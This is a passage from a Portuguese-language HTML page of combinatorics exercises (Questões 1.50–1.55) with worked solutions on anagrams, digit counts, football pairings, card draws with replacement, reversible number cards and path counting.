<li id="e50-Ch1.Sx9.I6.i2" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">b)</span> 
<div id="e50-Ch1.Sx9.I6.i2.p1" class="ltx_para">
<p class="ltx_p">não é permitida a repetição de letras?</p>
</div>
</li>
<li id="e50-Ch1.Sx9.I6.i3" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">c)</span> 
<div id="e50-Ch1.Sx9.I6.i3.p1" class="ltx_para">
<p class="ltx_p">a letra <span class="ltx_text ltx_font_bold">e</span> figura no anagrama e não há repetição de letras?</p>
</div>
</li>
<li id="e50-Ch1.Sx9.I6.i4" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">d)</span> 
<div id="e50-Ch1.Sx9.I6.i4.p1" class="ltx_para">
<p class="ltx_p">a letra <span class="ltx_text ltx_font_bold">e</span> figura no anagrama e pode haver repetição de letras?</p>
</div>
</li>
<li id="e50-Ch1.Sx9.I6.i5" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">e)</span> 
<div id="e50-Ch1.Sx9.I6.i5.p1" class="ltx_para">
<p class="ltx_p">o anagrama é um palíndromo, isto é, não se altera quando lido de trás
para a frente (com repetição permitida)?</p>
</div>
</li>
</ol>
</div>
<div id="e50-Ch1.Sx9.p45" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><span class="ltx_text ltx_font_bold">a)</span> Cada uma das 7 posições tem 12 opções: <math id="r50-Ch1.Sx10.p127.m1" class="ltx_Math" alttext="12^{7}=35\,831\,808" display="inline"><mrow><msup><mn>12</mn><mn>7</mn></msup><mo>=</mo><mn>35 831 808</mn></mrow></math>.</p>
</div>
<div id="r50-Ch1.Sx10.p128" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">b)</span> <math id="r50-Ch1.Sx10.p128.m1" class="ltx_Math" alttext="12\times 11\times 10\times 9\times 8\times 7\times 6=3\,991\,680" display="inline"><mrow><mrow><mn>12</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>11</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>3 991 680</mn></mrow></math>.</p>
</div>
<div id="r50-Ch1.Sx10.p129" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">c)</span> Escolhe-se a posição da letra e: 7 modos; as demais 6 posições são
preenchidas com 6 das 11 letras restantes, sem repetição:
<math id="r50-Ch1.Sx10.p129.m1" class="ltx_Math" alttext="11\times 10\times 9\times 8\times 7\times 6=332\,640" display="inline"><mrow><mrow><mn>11</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>332 640</mn></mrow></math>. Total:
<math id="r50-Ch1.Sx10.p129.m2" class="ltx_Math" alttext="7\times 332\,640=2\,328\,480" display="inline"><mrow><mrow><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>332 640</mn></mrow><mo>=</mo><mn>2 328 480</mn></mrow></math>.</p>
</div>
<div id="r50-Ch1.Sx10.p130" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">d)</span> Contagem complementar: total com repetição menos anagramas sem a
letra e:</p>
<table id="r50-Ch1.Ex83" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r50-Ch1.Ex83.m1" class="ltx_Math" alttext="12^{7}-11^{7}=35\,831\,808-19\,487\,171=16\,344\,637." display="block"><mrow><mrow><mrow><msup><mn>12</mn><mn>7</mn></msup><mo>−</mo><msup><mn>11</mn><mn>7</mn></msup></mrow><mo>=</mo><mrow><mn>35 831 808</mn><mo>−</mo><mn>19 487 171</mn></mrow><mo>=</mo><mn>16 344 637</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r50-Ch1.Sx10.p131" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">e)</span> Num palíndromo de 7 letras, as posições 5, 6 e 7 são espelho das
posições 3, 2 e 1; ficam livres as posições 1 a 4: <math id="r50-Ch1.Sx10.p131.m1" class="ltx_Math" alttext="12^{4}=20\,736" display="inline"><mrow><msup><mn>12</mn><mn>4</mn></msup><mo>=</mo><mn>20 736</mn></mrow></math>.</p>
</div>
<div id="r50-Ch1.Sx10.p132" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> a) <math id="r50-Ch1.Sx10.p132.m1" class="ltx_Math" alttext="12^{7}=35\,831\,808" display="inline"><mrow><msup><mn>12</mn><mn>7</mn></msup><mo>=</mo><mn>35 831 808</mn></mrow></math>; b) <math id="r50-Ch1.Sx10.p132.m2" class="ltx_Math" alttext="3\,991\,680" display="inline"><mn>3 991 680</mn></math>; c) <math id="r50-Ch1.Sx10.p132.m3" class="ltx_Math" alttext="2\,328\,480" display="inline"><mn>2 328 480</mn></math>;
d) <math id="r50-Ch1.Sx10.p132.m4" class="ltx_Math" alttext="16\,344\,637" display="inline"><mn>16 344 637</mn></math>; e) <math id="r50-Ch1.Sx10.p132.m5" class="ltx_Math" alttext="20\,736" display="inline"><mn>20 736</mn></math>.</p>
</div>
<div id="r50-Ch1.Sx10.p133" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q51">
<p class="qnum">Questão 1.51</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e51-Ch1.Sx9.p46" class="ltx_para ltx_noindent">
<p class="ltx_p">Os números 14647, 10085 e 12531 possuem algo em comum: cada um deles possui
cinco algarismos, começa com 1 e possui exatamente dois algarismos iguais.
Quantos números deste tipo existem?</p>
</div>
<div id="e51-Ch1.Sx9.p47" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Números <math id="r51-Ch1.Sx10.p133.m1" class="ltx_Math" alttext="\overline{1d_{2}d_{3}d_{4}d_{5}}" display="inline"><mover accent="true"><mrow><mn>1</mn><mo>⁢</mo><msub><mi>d</mi><mn>2</mn></msub><mo>⁢</mo><msub><mi>d</mi><mn>3</mn></msub><mo>⁢</mo><msub><mi>d</mi><mn>4</mn></msub><mo>⁢</mo><msub><mi>d</mi><mn>5</mn></msub></mrow><mo>¯</mo></mover></math> com exatamente um par de algarismos iguais.</p>
</div>
<div id="r51-Ch1.Sx10.p134" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso 1: o algarismo repetido é o 1.</em> Escolhe-se a posição do segundo 1
entre as 4 restantes: 4 modos. As outras 3 posições recebem algarismos
distintos, diferentes de 1: escolhem-se 3 valores dentre 9
(<math id="r51-Ch1.Sx10.p134.m1" class="ltx_Math" alttext="\binom{9}{3}=84" display="inline"><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>9</mn><mn>3</mn></mfrac><mo>)</mo></mrow><mo>=</mo><mn>84</mn></mrow></math>) e arrumam-se (<math id="r51-Ch1.Sx10.p134.m2" class="ltx_Math" alttext="3!=6" display="inline"><mrow><mrow><mn>3</mn><mo>!</mo></mrow><mo>=</mo><mn>6</mn></mrow></math>): <math id="r51-Ch1.Sx10.p134.m3" class="ltx_Math" alttext="84\times 6=504" display="inline"><mrow><mrow><mn>84</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>504</mn></mrow></math>. Subtotal:
<math id="r51-Ch1.Sx10.p134.m4" class="ltx_Math" alttext="4\times 504=2016" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>504</mn></mrow><mo>=</mo><mn>2016</mn></mrow></math>.</p>
</div>
<div id="r51-Ch1.Sx10.p135" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso 2: o algarismo repetido não é o 1.</em> Escolhe-se o algarismo: 9
modos; as duas posições que ele ocupa: <math id="r51-Ch1.Sx10.p135.m1" class="ltx_Math" alttext="\binom{4}{2}=6" display="inline"><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>4</mn><mn>2</mn></mfrac><mo>)</mo></mrow><mo>=</mo><mn>6</mn></mrow></math> modos; as duas posições
restantes recebem algarismos distintos, diferentes de 1 e do repetido:
<math id="r51-Ch1.Sx10.p135.m2" class="ltx_Math" alttext="8\times 7=56" display="inline"><mrow><mrow><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn></mrow><mo>=</mo><mn>56</mn></mrow></math> modos. Subtotal: <math id="r51-Ch1.Sx10.p135.m3" class="ltx_Math" alttext="9\times 6\times 56=3024" display="inline"><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>56</mn></mrow><mo>=</mo><mn>3024</mn></mrow></math>.</p>
</div>
<div id="r51-Ch1.Sx10.p136" class="ltx_para">
<p class="ltx_p">Total: <math id="r51-Ch1.Sx10.p136.m1" class="ltx_Math" alttext="2016+3024=5040" display="inline"><mrow><mrow><mn>2016</mn><mo>+</mo><mn>3024</mn></mrow><mo>=</mo><mn>5040</mn></mrow></math>.</p>
</div>
<div id="r51-Ch1.Sx10.p137" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 5040 números.</p>
</div>
<div id="r51-Ch1.Sx10.p138" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q52">
<p class="qnum">Questão 1.52</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e52-Ch1.Sx9.p48" class="ltx_para ltx_noindent">
<p class="ltx_p">De quantos modos podemos organizar a tabela da 1<sup class="ltx_sup">a</sup> rodada de
um campeonato de futebol com 12 clubes?</p>
</div>
<div id="e52-Ch1.Sx9.p49" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Na primeira rodada os 12 clubes formam 6 partidas. Escolhendo os pares
sucessivamente:</p>
<table id="r52-Ch1.Ex84" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r52-Ch1.Ex84.m1" class="ltx_Math" alttext="\binom{12}{2}\binom{10}{2}\binom{8}{2}\binom{6}{2}\binom{4}{2}\binom{2}{2}=66%
\cdot 45\cdot 28\cdot 15\cdot 6\cdot 1=7\,484\,400." display="block"><mrow><mrow><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>12</mn><mn>2</mn></mfrac><mo>)</mo></mrow><mo>⁢</mo><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>10</mn><mn>2</mn></mfrac><mo>)</mo></mrow><mo>⁢</mo><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>8</mn><mn>2</mn></mfrac><mo>)</mo></mrow><mo>⁢</mo><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>6</mn><mn>2</mn></mfrac><mo>)</mo></mrow><mo>⁢</mo><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>4</mn><mn>2</mn></mfrac><mo>)</mo></mrow><mo>⁢</mo><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>2</mn><mn>2</mn></mfrac><mo>)</mo></mrow></mrow><mo>=</mo><mrow><mn>66</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>45</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>28</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>15</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>6</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>1</mn></mrow><mo>=</mo><mn>7 484 400</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
<p class="ltx_p">Como a ordem em que os 6 pares foram escolhidos não importa, dividimos por
<math id="r52-Ch1.Sx10.p138.m1" class="ltx_Math" alttext="6!=720" display="inline"><mrow><mrow><mn>6</mn><mo>!</mo></mrow><mo>=</mo><mn>720</mn></mrow></math>:</p>
<table id="r52-Ch1.Ex85" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r52-Ch1.Ex85.m1" class="ltx_Math" alttext="\frac{7\,484\,400}{720}=10\,395." display="block"><mrow><mrow><mfrac><mn>7 484 400</mn><mn>720</mn></mfrac><mo>=</mo><mn>10 395</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r52-Ch1.Sx10.p139" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 10 395 modos (se a ordem das partidas na tabela importar,
<math id="r52-Ch1.Sx10.p139.m1" class="ltx_Math" alttext="10\,395\times 720=7\,484\,400" display="inline"><mrow><mrow><mn>10 395</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>720</mn></mrow><mo>=</mo><mn>7 484 400</mn></mrow></math> modos).</p>
</div>
<div id="r52-Ch1.Sx10.p140" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q53">
<p class="qnum">Questão 1.53</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e53-Ch1.Sx9.p50" class="ltx_para ltx_noindent">
<p class="ltx_p">Um baralho comum é constituído de quatro naipes (copas, espadas, ouros e
paus), cada naipe com treze cartas distintas, num total de <math id="e53-Ch1.Sx9.p50.m1" class="ltx_Math" alttext="4\times 13=52" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>13</mn></mrow><mo>=</mo><mn>52</mn></mrow></math>
cartas. Escolhem-se sucessivamente e <span class="ltx_text ltx_font_bold">com reposição</span> 4 cartas.</p>
<ol id="e53-Ch1.Sx9.I7" class="ltx_enumerate">
<li id="e53-Ch1.Sx9.I7.i1" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">a)</span> 
<div id="e53-Ch1.Sx9.I7.i1.p1" class="ltx_para">
<p class="ltx_p">De quantos modos isto pode ser feito de modo que pelo menos uma carta
seja repetida?</p>
</div>
</li>
<li id="e53-Ch1.Sx9.I7.i2" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">b)</span> 
<div id="e53-Ch1.Sx9.I7.i2.p1" class="ltx_para">
<p class="ltx_p">De quantos modos, de modo que a quarta carta seja a única repetida?</p>
</div>
</li>
<li id="e53-Ch1.Sx9.I7.i3" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">c)</span> 
<div id="e53-Ch1.Sx9.I7.i3.p1" class="ltx_para">
<p class="ltx_p">De quantos modos, de modo que a quarta carta seja repetida, mas não seja
a única repetição?</p>
</div>
</li>
</ol>
</div>
<div id="e53-Ch1.Sx9.p51" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><span class="ltx_text ltx_font_bold">a)</span> Complementar: total <math id="r53-Ch1.Sx10.p140.m1" class="ltx_Math" alttext="-" display="inline"><mo>−</mo></math> (todas diferentes):</p>
<table id="r53-Ch1.Ex86" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r53-Ch1.Ex86.m1" class="ltx_Math" alttext="52^{4}-52\times 51\times 50\times 49=7\,311\,616-6\,497\,400=814\,216." display="block"><mrow><mrow><mrow><msup><mn>52</mn><mn>4</mn></msup><mo>−</mo><mrow><mn>52</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>51</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>50</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>49</mn></mrow></mrow><mo>=</mo><mrow><mn>7 311 616</mn><mo>−</mo><mn>6 497 400</mn></mrow><mo>=</mo><mn>814 216</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r53-Ch1.Sx10.p141" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">b)</span> As três primeiras são todas diferentes e a quarta coincide com
exatamente uma delas: escolhem-se as três primeiras (<math id="r53-Ch1.Sx10.p141.m1" class="ltx_Math" alttext="52\times 51\times 50" display="inline"><mrow><mn>52</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>51</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>50</mn></mrow></math>
modos) e qual delas é repetida na quarta posição (3 modos):</p>
<table id="r53-Ch1.Ex87" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r53-Ch1.Ex87.m1" class="ltx_Math" alttext="3\times 52\times 51\times 50=397\,800." display="block"><mrow><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>52</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>51</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>50</mn></mrow><mo>=</mo><mn>397 800</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r53-Ch1.Sx10.p142" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">c)</span> A quarta carta repete alguma anterior, e há outra repetição entre
as três primeiras. Casos, segundo os valores das 4 cartas:</p>
</div>
<div id="r53-Ch1.Sx10.p143" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Dois pares</em> (<math id="r53-Ch1.Sx10.p143.m1" class="ltx_Math" alttext="2+2" display="inline"><mrow><mn>2</mn><mo>+</mo><mn>2</mn></mrow></math>): escolhem-se os dois valores, <math id="r53-Ch1.Sx10.p143.m2" class="ltx_Math" alttext="\binom{52}{2}" display="inline"><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>52</mn><mn>2</mn></mfrac><mo>)</mo></mrow></math> modos;
qual deles ocupa a quarta posição, 2 modos; a posição, entre as três
primeiras, da carta igual à quarta, 3 modos: <math id="r53-Ch1.Sx10.p143.m3" class="ltx_Math" alttext="\binom{52}{2}\cdot 2\cdot 3=7956" display="inline"><mrow><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>52</mn><mn>2</mn></mfrac><mo rspace="0.055em">)</mo></mrow><mo rspace="0.222em">⋅</mo><mn>2</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>3</mn></mrow><mo>=</mo><mn>7956</mn></mrow></math>.</p>
</div>
<div id="r53-Ch1.Sx10.p144" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Trinca</em> (<math id="r53-Ch1.Sx10.p144.m1" class="ltx_Math" alttext="3+1" display="inline"><mrow><mn>3</mn><mo>+</mo><mn>1</mn></mrow></math>): escolhe-se o valor repetido (52), as duas posições
entre as três primeiras que coincidem com a quarta (<math id="r53-Ch1.Sx10.p144.m2" class="ltx_Math" alttext="\binom{3}{2}=3" display="inline"><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>3</mn><mn>2</mn></mfrac><mo>)</mo></mrow><mo>=</mo><mn>3</mn></mrow></math>) e a carta
distinta (51): <math id="r53-Ch1.Sx10.p144.m3" class="ltx_Math" alttext="52\cdot 3\cdot 51=7956" display="inline"><mrow><mrow><mn>52</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>51</mn></mrow><mo>=</mo><mn>7956</mn></mrow></math>.</p>
</div>
<div id="r53-Ch1.Sx10.p145" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Quadra</em>: todas iguais: 52 modos.</p>
</div>
<div id="r53-Ch1.Sx10.p146" class="ltx_para">
<p class="ltx_p">Total: <math id="r53-Ch1.Sx10.p146.m1" class="ltx_Math" alttext="7956+7956+52=15\,964" display="inline"><mrow><mrow><mn>7956</mn><mo>+</mo><mn>7956</mn><mo>+</mo><mn>52</mn></mrow><mo>=</mo><mn>15 964</mn></mrow></math>.</p>
</div>
<div id="r53-Ch1.Sx10.p147" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> a) 814 216; b) 397 800; c) 15 964 modos.</p>
</div>
<div id="r53-Ch1.Sx10.p148" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q54">
<p class="qnum">Questão 1.54</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e54-Ch1.Sx9.p52" class="ltx_para ltx_noindent">
<p class="ltx_p">Escrevem-se números de cinco dígitos (inclusive os começados por zero) em
cartões. Como 0, 1 e 8 não se alteram de cabeça para baixo, e como 6 de cabeça
para baixo se transforma em 9 (e vice-versa), um só cartão pode representar
dois números (por exemplo, 06198 e 86190). Qual o número mínimo de cartões
para representar todos os números de cinco dígitos?</p>
</div>
<div id="e54-Ch1.Sx9.p53" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Há <math id="r54-Ch1.Sx10.p148.m1" class="ltx_Math" alttext="10^{5}=100\,000" display="inline"><mrow><msup><mn>10</mn><mn>5</mn></msup><mo>=</mo><mn>100 000</mn></mrow></math> números. Um cartão pode ser “aproveitado” de cabeça
para baixo quando todos os seus dígitos pertencem a <math id="r54-Ch1.Sx10.p148.m2" class="ltx_Math" alttext="\{0,1,8,6,9\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>0</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>8</mn><mo>,</mo><mn>6</mn><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow></math>: são
<math id="r54-Ch1.Sx10.p148.m3" class="ltx_Math" alttext="5^{5}=3125" display="inline"><mrow><msup><mn>5</mn><mn>5</mn></msup><mo>=</mo><mn>3125</mn></mrow></math> números desse tipo. Dentre eles, alguns coincidem com a própria
leitura invertida: para isso é preciso que <math id="r54-Ch1.Sx10.p148.m4" class="ltx_Math" alttext="d_{5},d_{4},d_{3}" display="inline"><mrow><msub><mi>d</mi><mn>5</mn></msub><mo>,</mo><msub><mi>d</mi><mn>4</mn></msub><mo>,</mo><msub><mi>d</mi><mn>3</mn></msub></mrow></math> sejam as inversões de
<math id="r54-Ch1.Sx10.p148.m5" class="ltx_Math" alttext="d_{1},d_{2},d_{3}" display="inline"><mrow><msub><mi>d</mi><mn>1</mn></msub><mo>,</mo><msub><mi>d</mi><mn>2</mn></msub><mo>,</mo><msub><mi>d</mi><mn>3</mn></msub></mrow></math>; escolhem-se livremente <math id="r54-Ch1.Sx10.p148.m6" class="ltx_Math" alttext="d_{1},d_{2}" display="inline"><mrow><msub><mi>d</mi><mn>1</mn></msub><mo>,</mo><msub><mi>d</mi><mn>2</mn></msub></mrow></math> (5 modos cada) e <math id="r54-Ch1.Sx10.p148.m7" class="ltx_Math" alttext="d_{3}" display="inline"><msub><mi>d</mi><mn>3</mn></msub></math>
autoinvertível (<math id="r54-Ch1.Sx10.p148.m8" class="ltx_Math" alttext="\{0,1,8\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>0</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>8</mn><mo stretchy="false">}</mo></mrow></math>: 3 modos): <math id="r54-Ch1.Sx10.p148.m9" class="ltx_Math" alttext="5\times 5\times 3=75" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>75</mn></mrow></math> números.</p>
</div>
<div id="r54-Ch1.Sx10.p149" class="ltx_para">
<p class="ltx_p">Assim, <math id="r54-Ch1.Sx10.p149.m1" class="ltx_Math" alttext="3125-75=3050" display="inline"><mrow><mrow><mn>3125</mn><mo>−</mo><mn>75</mn></mrow><mo>=</mo><mn>3050</mn></mrow></math> números agrupam-se em pares representáveis por um mesmo
cartão: economizam-se <math id="r54-Ch1.Sx10.p149.m2" class="ltx_Math" alttext="3050/2=1525" display="inline"><mrow><mrow><mn>3050</mn><mo>/</mo><mn>2</mn></mrow><mo>=</mo><mn>1525</mn></mrow></math> cartões. Número mínimo:</p>
<table id="r54-Ch1.Ex88" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r54-Ch1.Ex88.m1" class="ltx_Math" alttext="100\,000-1525=98\,475." display="block"><mrow><mrow><mrow><mn>100 000</mn><mo>−</mo><mn>1525</mn></mrow><mo>=</mo><mn>98 475</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r54-Ch1.Sx10.p150" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 98 475 cartões.</p>
</div>
<div id="r54-Ch1.Sx10.p151" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q55">
<p class="qnum">Questão 1.55</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(IME 1990)</span></p>
</div>
<div id="e55-Ch1.Sx9.p54" class="ltx_para ltx_noindent">
<p class="ltx_p">Ligando as cidades <math id="e55-Ch1.Sx9.p54.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> e <math id="e55-Ch1.Sx9.p54.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> existem duas estradas principais. Dez estradas
secundárias, de mão dupla, ligam as duas estradas principais, como “degraus”
entre elas. Quantos caminhos sem autointerseções existem de <math id="e55-Ch1.Sx9.p54.m3" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> até <math id="e55-Ch1.Sx9.p54.m4" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>?
(Um caminho sem autointerseção é um caminho que não passa por um ponto duas ou
mais vezes.)</p>
</div>
<div id="e55-Ch1.Sx9.p55" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Um caminho sem autointerseção deve avançar sempre de <math id="r55-Ch1.Sx10.p151.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> para <math id="r55-Ch1.Sx10.p151.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>: se
voltasse, para retomar o avanço teria de reutilizar um trecho já percorrido.
Assim, o caminho fica determinado por: (i) a estrada principal em que se
inicia (2 modos); (ii) o subconjunto das estradas secundárias utilizadas para
trocar de estrada principal (cada troca usa uma estrada secundária, e qualquer
subconjunto das 10 determina um caminho válido): <math id="r55-Ch1.Sx10.p151.m3" class="ltx_Math" alttext="2^{10}" display="inline"><msup><mn>2</mn><mn>10</mn></msup></math> modos. Pelo MP:</p>
<table id="r55-Ch1.Ex89" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r55-Ch1.Ex89.m1" class="ltx_Math" alttext="2\times 2^{10}=2048." display="block"><mrow><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>2</mn><mn>10</mn></msup></mrow><mo>=</mo><mn>2048</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r55-Ch1.Sx10.p152" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 2048 caminhos.</p>
</div>
<div id="r55-Ch1.Sx10.p153" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q56">
<p class="qnum">Questão 1.56</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
